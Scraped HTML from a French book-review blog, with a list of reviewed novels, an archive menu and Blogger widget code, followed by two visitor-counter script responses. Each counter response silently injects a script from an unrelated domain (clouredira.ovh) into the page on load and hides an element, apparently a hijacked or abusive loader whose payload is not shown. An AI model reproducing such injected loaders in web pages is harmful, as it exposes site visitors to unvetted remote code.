<li><a href='http://aucoeurdeslivres.blogspot.com/2011/01/au-nom-de-la-rose-mot-de-lediteur-le.html'>Olafsdottir Audur Ava - Rosa Candida</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/03/les-yeux-jaunes-des-crocodiles.html'>Pancol Katherine - Les yeux jaunes des crocodiles</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/04/pissenlits-et-petits-oignons-thomas.html'>Paris Thomas - Pissenlits et petits oignons</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2010/02/ecrasons-linfame-mot-de-lediteur-accuse.html'>Parry Patricia - Petits arrangements avec l'infâme</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/05/cinq-lecons-sur-le-crime-et-lhysterie.html'>Patricia Parry - Cinq leçons sur le crime et l'hystérie</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2007/12/lgorgeur-de-westminter-bridge-anne.html#links'>Perry Anne - L'égorgeur de Westminter Bridge</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2007/12/la-physique-des-catastrophes-marisha.html#links'>Pessl Marisha - La physique des catastrophes</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2007/12/les-sagas-cest-sympa-2-auteur-mconnu-en.html#links'>Powell Anthony - La ronde de la musique du temps</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2010/06/la-terre-des-mensonges-anne-b.html'>Radge Anne B - La terre des mensonges</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2007/12/robert-niklas-radstrom.html#links'>Radstrom Niklas - Robert</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2011/01/ce-bon-vieux-wexford-mot-de-lediteur-en.html'>Rendell Ruth - Ni chair ni sang</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/08/ou-il-est-quand-meme-beaucoup-question.html'>Richmond Michelle - L'année brouillard</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2008/01/contes-barbares-craig-russel-quatrime.html#links'>Russel Craig - Contes barbares</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2007/12/rituels-sanglants-craig-russel-mot-de.html#links'>Russel Craig - Rituels sanglants</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/07/le-cercle-litteraire-des-amateurs.html'>Shaffer Mary Ann - le cercle littéraire des amateurs d'épluchures de patates</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2010/12/svenson-et-larson-mot-de-lediteur-le.html'>Sjöwall M.- Roseanna</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/08/parfois-on-se-demande-ce-que-font-les.html'>Stevens Shane - Au-delà du mal</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/05/pieds-nus-en-smoking-frederique.html'>Traverso Frédérique - Pieds nus, en smoking</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2011/02/comment-parler-un-veuf-mot-de-lediteur.html'>Tropper Jonathan - Perte et fracas</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/05/journal-intime-dun-marchand-de-canons.html'>Vasset Philippe - Journal intime d'un marchand de canons</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2010/12/svenson-et-larson-mot-de-lediteur-le.html'>Wahlöö P.- Roseanna</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/05/uglies-scott-westerfeld-mot-de-lediteur.html'>Westerfeld Scott - Uglies</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2010/02/pas-de-tete-de-cheval-dans-le-lit-mais.html'>Winslow Don - L'hiver de Frankie Machine</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/04/le-songe-dune-nuit-doctobre-roger.html'>Zelazny Roger - Le songe d'une nuit d'octobre</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archives du blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archives du blog</option>
<option value='https://aucoeurdeslivres.blogspot.com/2016/02/'>février (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2011/02/'>février (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2011/01/'>janvier (4)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2010/12/'>décembre (3)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2010/11/'>novembre (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2010/07/'>juillet (2)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2010/06/'>juin (2)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2010/05/'>mai (2)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2010/04/'>avril (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2010/03/'>mars (2)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2010/02/'>février (7)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2009/11/'>novembre (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2009/10/'>octobre (2)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2009/09/'>septembre (3)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2009/08/'>août (7)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2009/07/'>juillet (4)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2009/06/'>juin (2)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2009/05/'>mai (9)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2009/04/'>avril (10)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2009/03/'>mars (10)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2009/02/'>février (2)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2008/01/'>janvier (14)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2007/12/'>décembre (23)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2007/11/'>novembre (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2007/10/'>octobre (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2007/09/'>septembre (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2007/08/'>août (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2007/07/'>juillet (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2007/06/'>juin (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2007/05/'>mai (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2007/04/'>avril (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2007/03/'>mars (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2007/02/'>février (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2007/01/'>janvier (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2006/12/'>décembre (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2006/11/'>novembre (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2006/10/'>octobre (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2006/09/'>septembre (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2006/08/'>août (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2006/07/'>juillet (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2006/06/'>juin (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2006/05/'>mai (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2006/04/'>avril (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2006/03/'>mars (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2006/02/'>février (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2006/01/'>janvier (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2005/12/'>décembre (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2005/11/'>novembre (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2005/10/'>octobre (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2005/09/'>septembre (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2005/08/'>août (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2005/07/'>juillet (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2005/06/'>juin (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2005/05/'>mai (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2005/04/'>avril (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2005/03/'>mars (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2005/02/'>février (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2005/01/'>janvier (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2004/12/'>décembre (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2004/11/'>novembre (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2004/10/'>octobre (1)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
<div id='footer-wrapper'>
<div class='footer section' id='footer'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script src="//www.abcompteur.com/cpt/?code=4/30/81/0/1&amp;ID=298221" type="text/javascript"></script><noscript><a href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script src="//www.abcompteur.com/live/?code=1/112/9170/0/1&amp;ID=470572" type="text/javascript"></script><noscript><a href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript>
</div>
<div class='clear'></div>
</div></div>
</div>
</div></div>
<!-- end outer-wrapper -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY71yHH82E7YeIcekwWVUV5-fzDizA:1766253455423';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2946330948076651439','//aucoeurdeslivres.blogspot.com/2009/03/au-revoir-petite-mamie.html','2946330948076651439');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2946330948076651439', 'title': 'au coeur des livres', 'url': 'https://aucoeurdeslivres.blogspot.com/2009/03/au-revoir-petite-mamie.html', 'canonicalUrl': 'http://aucoeurdeslivres.blogspot.com/2009/03/au-revoir-petite-mamie.html', 'homepageUrl': 'https://aucoeurdeslivres.blogspot.com/', 'searchUrl': 'https://aucoeurdeslivres.blogspot.com/search', 'canonicalHomepageUrl': 'http://aucoeurdeslivres.blogspot.com/', 'blogspotFaviconUrl': 'https://aucoeurdeslivres.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'fr', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22au coeur des livres - Atom\x22 href\x3d\x22https://aucoeurdeslivres.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22au coeur des livres - RSS\x22 href\x3d\x22https://aucoeurdeslivres.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22au coeur des livres - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2946330948076651439/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22au coeur des livres - Atom\x22 href\x3d\x22https://aucoeurdeslivres.blogspot.com/feeds/143289223043037391/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Lire la suite', 'pageType': 'item', 'postId': '143289223043037391', 'pageName': '', 'pageTitle': 'au coeur des livres'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'au coeur des livres', 'description': 'Au revoir  Petite Mamie.... Il est des gens qui donnent aux enfants envie de lire, des membres de la famille, des membres du corps enseignan...', 'url': 'https://aucoeurdeslivres.blogspot.com/2009/03/au-revoir-petite-mamie.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 143289223043037391}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/211582760-lbx__fr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Chargement\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'footer', document.getElementById('HTML3'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abcompteur.com/cpt/?code=4/30/81/0/1&ID=298221
body_size: 474
content:
document.write('<a href="http://www.abcompteur.com/?298221" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/30/2.gif" border="0" alt="2">');document.write('<img src="http://script.abcompteur.com/digit/30/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/30/8.gif" border="0" alt="8">');document.write('<img src="http://script.abcompteur.com/digit/30/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/30/3.gif" border="0" alt="3">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abcompteur.com/live/?code=1/112/9170/0/1&ID=470572
body_size: 287
content:
document.write('<table bgcolor="#666666" style="border:1px solid #000000;padding-left: 10px;padding-right:10px;" border="0" cellpadding="0" cellspacing="0"  height="15"><tbody> <tr> <td align="center" nowrap> <table cellpading="0" border="0" cellspacing="0"><tbody> <tr bgcolor="#666666" bordercolor="#FF33FF"> <td> <div align="center"><font face="Verdana, Arial" size="1"><font color="#FFFFFF">&nbsp;1&nbsp;</b></font></td><td><font face="Verdana, Arial" size="1"><font color="#FFFFFF">visiteur actuellement sur ce site</font></font></div></td></tr></tbody> </table></td></tr></tbody> </table>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

